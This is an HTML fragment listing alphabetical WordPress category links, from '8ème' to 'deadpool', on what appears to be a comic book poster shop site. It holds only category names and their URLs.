	<li class="cat-item cat-item-3281"><a href="https://comicbookposter.info/category/8eme/" >8ème</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://comicbookposter.info/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://comicbookposter.info/category/a-go/" >a-go</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://comicbookposter.info/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://comicbookposter.info/category/abner/" >abner</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://comicbookposter.info/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://comicbookposter.info/category/acba/" >acba</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://comicbookposter.info/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://comicbookposter.info/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://comicbookposter.info/category/actuel/" >actuel</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://comicbookposter.info/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://comicbookposter.info/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://comicbookposter.info/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://comicbookposter.info/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://comicbookposter.info/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://comicbookposter.info/category/affiche-lithographie/" >affiche-lithographie</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://comicbookposter.info/category/afterlife/" >afterlife</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://comicbookposter.info/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://comicbookposter.info/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://comicbookposter.info/category/akira1982-1993/" >akira1982-1993</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://comicbookposter.info/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://comicbookposter.info/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://comicbookposter.info/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://comicbookposter.info/category/alexey/" >alexey</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://comicbookposter.info/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://comicbookposter.info/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://comicbookposter.info/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://comicbookposter.info/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://comicbookposter.info/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://comicbookposter.info/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://comicbookposter.info/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://comicbookposter.info/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://comicbookposter.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://comicbookposter.info/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://comicbookposter.info/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://comicbookposter.info/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://comicbookposter.info/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://comicbookposter.info/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://comicbookposter.info/category/ant-man/" >ant-man</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://comicbookposter.info/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://comicbookposter.info/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://comicbookposter.info/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://comicbookposter.info/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://comicbookposter.info/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://comicbookposter.info/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://comicbookposter.info/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://comicbookposter.info/category/archies/" >archies</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://comicbookposter.info/category/arhian/" >arhian</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://comicbookposter.info/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://comicbookposter.info/category/arkhalla/" >arkhalla</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://comicbookposter.info/category/armando/" >armando</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://comicbookposter.info/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://comicbookposter.info/category/artgerm/" >artgerm</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://comicbookposter.info/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://comicbookposter.info/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://comicbookposter.info/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://comicbookposter.info/category/asdom/" >asdom</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://comicbookposter.info/category/asgard/" >asgard</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://comicbookposter.info/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://comicbookposter.info/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://comicbookposter.info/category/assasination/" >assasination</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://comicbookposter.info/category/assassin/" >assassin</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://comicbookposter.info/category/assassination/" >assassination</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://comicbookposter.info/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://comicbookposter.info/category/astonishing/" >astonishing</a>
</li>
	<li class="cat-item cat-item-7711"><a href="https://comicbookposter.info/category/astounding/" >astounding</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://comicbookposter.info/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://comicbookposter.info/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://comicbookposter.info/category/atheist/" >atheist</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://comicbookposter.info/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://comicbookposter.info/category/attilio/" >attilio</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://comicbookposter.info/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://comicbookposter.info/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://comicbookposter.info/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://comicbookposter.info/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://comicbookposter.info/category/avenging/" >avenging</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://comicbookposter.info/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://comicbookposter.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://comicbookposter.info/category/ayrton/" >ayrton</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://comicbookposter.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://comicbookposter.info/category/bakuman/" >bakuman</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://comicbookposter.info/category/banda/" >banda</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://comicbookposter.info/category/barbaric/" >barbaric</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://comicbookposter.info/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://comicbookposter.info/category/bartman/" >bartman</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://comicbookposter.info/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://comicbookposter.info/category/baskin/" >baskin</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://comicbookposter.info/category/batgirl/" >batgirl</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://comicbookposter.info/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://comicbookposter.info/category/batman66/" >batman&#039;66</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://comicbookposter.info/category/batman89/" >batman&#039;89</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://comicbookposter.info/category/batmansecrets/" >batman&#039;secrets</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://comicbookposter.info/category/batmancatwoman/" >batmancatwoman</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://comicbookposter.info/category/batmanjoker/" >batmanjoker</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://comicbookposter.info/category/batmanrobin/" >batmanrobin</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://comicbookposter.info/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://comicbookposter.info/category/battlemania/" >battlemania</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://comicbookposter.info/category/baudoin/" >baudoin</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://comicbookposter.info/category/bealtles/" >bealtles</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://comicbookposter.info/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://comicbookposter.info/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://comicbookposter.info/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://comicbookposter.info/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://comicbookposter.info/category/benecio/" >benecio</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://comicbookposter.info/category/benoit/" >benoit</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://comicbookposter.info/category/berni/" >berni</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://comicbookposter.info/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://comicbookposter.info/category/berry/" >berry</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://comicbookposter.info/category/berserk/" >berserk</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://comicbookposter.info/category/berthet/" >berthet</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://comicbookposter.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://comicbookposter.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://comicbookposter.info/category/bigsale/" >bigsale</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://comicbookposter.info/category/bilal/" >bilal</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://comicbookposter.info/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://comicbookposter.info/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://comicbookposter.info/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://comicbookposter.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://comicbookposter.info/category/black-and-white/" >black-and-white</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://comicbookposter.info/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://comicbookposter.info/category/blacklight/" >blacklight</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://comicbookposter.info/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://comicbookposter.info/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://comicbookposter.info/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://comicbookposter.info/category/blechman/" >blechman</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://comicbookposter.info/category/blexbolex/" >blexbolex</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://comicbookposter.info/category/bloodshot/" >bloodshot</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://comicbookposter.info/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://comicbookposter.info/category/bodart/" >bodart</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://comicbookposter.info/category/bollywood/" >bollywood</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://comicbookposter.info/category/bombshells/" >bombshells</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://comicbookposter.info/category/bonanza/" >bonanza</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://comicbookposter.info/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://comicbookposter.info/category/bongo/" >bongo</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://comicbookposter.info/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://comicbookposter.info/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://comicbookposter.info/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://comicbookposter.info/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://comicbookposter.info/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://comicbookposter.info/category/bottleneck/" >bottleneck</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://comicbookposter.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://comicbookposter.info/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://comicbookposter.info/category/brainwash/" >brainwash</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://comicbookposter.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://comicbookposter.info/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://comicbookposter.info/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://comicbookposter.info/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://comicbookposter.info/category/brendan/" >brendan</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://comicbookposter.info/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-7948"><a href="https://comicbookposter.info/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://comicbookposter.info/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://comicbookposter.info/category/bttf/" >bttf</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://comicbookposter.info/category/bubblegum/" >bubblegum</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://comicbookposter.info/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://comicbookposter.info/category/buffy/" >buffy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://comicbookposter.info/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://comicbookposter.info/category/bullets/" >bullets</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://comicbookposter.info/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://comicbookposter.info/category/burne/" >burne</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://comicbookposter.info/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://comicbookposter.info/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://comicbookposter.info/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://comicbookposter.info/category/buyartforless/" >buyartforless</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://comicbookposter.info/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://comicbookposter.info/category/c1991/" >c1991</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://comicbookposter.info/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://comicbookposter.info/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://comicbookposter.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://comicbookposter.info/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://comicbookposter.info/category/capitan/" >capitan</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://comicbookposter.info/category/capp/" >capp</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://comicbookposter.info/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://comicbookposter.info/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://comicbookposter.info/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://comicbookposter.info/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://comicbookposter.info/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://comicbookposter.info/category/case10/" >case10</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://comicbookposter.info/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://comicbookposter.info/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://comicbookposter.info/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://comicbookposter.info/category/cbcs/" >cbcs</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://comicbookposter.info/category/cbg19/" >cbg19</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://comicbookposter.info/category/cereal/" >cereal</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://comicbookposter.info/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://comicbookposter.info/category/chadwick/" >chadwick</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://comicbookposter.info/category/chaland/" >chaland</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://comicbookposter.info/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://comicbookposter.info/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://comicbookposter.info/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://comicbookposter.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://comicbookposter.info/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://comicbookposter.info/category/chitty/" >chitty</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://comicbookposter.info/category/chow/" >chow</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://comicbookposter.info/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://comicbookposter.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://comicbookposter.info/category/chroma/" >chroma</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://comicbookposter.info/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://comicbookposter.info/category/cinemark/" >cinemark</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://comicbookposter.info/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://comicbookposter.info/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://comicbookposter.info/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://comicbookposter.info/category/cixi/" >cixi</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://comicbookposter.info/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://comicbookposter.info/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://comicbookposter.info/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://comicbookposter.info/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://comicbookposter.info/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://comicbookposter.info/category/clerc/" >clerc</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://comicbookposter.info/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://comicbookposter.info/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://comicbookposter.info/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://comicbookposter.info/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://comicbookposter.info/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://comicbookposter.info/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://comicbookposter.info/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://comicbookposter.info/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://comicbookposter.info/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://comicbookposter.info/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://comicbookposter.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://comicbookposter.info/category/collezione/" >collezione</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://comicbookposter.info/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://comicbookposter.info/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://comicbookposter.info/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://comicbookposter.info/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://comicbookposter.info/category/comic-con/" >comic-con</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://comicbookposter.info/category/comicbook/" >comicbook</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://comicbookposter.info/category/comicon/" >comicon</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://comicbookposter.info/category/comicpop/" >comicpop</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://comicbookposter.info/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://comicbookposter.info/category/comicsgate/" >comicsgate</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://comicbookposter.info/category/comix/" >comix</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://comicbookposter.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://comicbookposter.info/category/complete90s/" >complete&#039;90s</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://comicbookposter.info/category/compose/" >compose</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://comicbookposter.info/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://comicbookposter.info/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://comicbookposter.info/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://comicbookposter.info/category/conque/" >conque</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://comicbookposter.info/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://comicbookposter.info/category/coold/" >coold</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://comicbookposter.info/category/copra/" >copra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://comicbookposter.info/category/corriere/" >corriere</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://comicbookposter.info/category/cosey/" >cosey</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://comicbookposter.info/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://comicbookposter.info/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://comicbookposter.info/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://comicbookposter.info/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://comicbookposter.info/category/covrprice/" >covrprice</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://comicbookposter.info/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://comicbookposter.info/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://comicbookposter.info/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://comicbookposter.info/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://comicbookposter.info/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://comicbookposter.info/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://comicbookposter.info/category/crecy/" >crecy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://comicbookposter.info/category/creeps/" >creeps</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://comicbookposter.info/category/creepshow/" >creepshow</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://comicbookposter.info/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://comicbookposter.info/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://comicbookposter.info/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://comicbookposter.info/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://comicbookposter.info/category/crossgen/" >crossgen</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://comicbookposter.info/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://comicbookposter.info/category/crumb/" >crumb</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://comicbookposter.info/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://comicbookposter.info/category/currahee/" >currahee</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://comicbookposter.info/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://comicbookposter.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://comicbookposter.info/category/cybernaries/" >cybernaries</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://comicbookposter.info/category/cyberpunk/" >cyberpunk</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://comicbookposter.info/category/cybil/" >cybil</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://comicbookposter.info/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://comicbookposter.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://comicbookposter.info/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://comicbookposter.info/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://comicbookposter.info/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://comicbookposter.info/category/daredevils/" >daredevils</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://comicbookposter.info/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://comicbookposter.info/category/darkhawk/" >darkhawk</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://comicbookposter.info/category/darkhold/" >darkhold</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://comicbookposter.info/category/darksiders/" >darksiders</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://comicbookposter.info/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-7395"><a href="https://comicbookposter.info/category/darwyn/" >darwyn</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://comicbookposter.info/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://comicbookposter.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://comicbookposter.info/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://comicbookposter.info/category/dbury50/" >dbury50</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://comicbookposter.info/category/dcs/" >dc&#039;s</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://comicbookposter.info/category/dceased/" >dceased</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://comicbookposter.info/category/dceu/" >dceu</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://comicbookposter.info/category/dcimage/" >dcimage</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://comicbookposter.info/category/dcuo/" >dcuo</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://comicbookposter.info/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://comicbookposter.info/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://comicbookposter.info/category/deadpit/" >deadpit</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://comicbookposter.info/category/deadpool/" >deadpool</a>
</li>
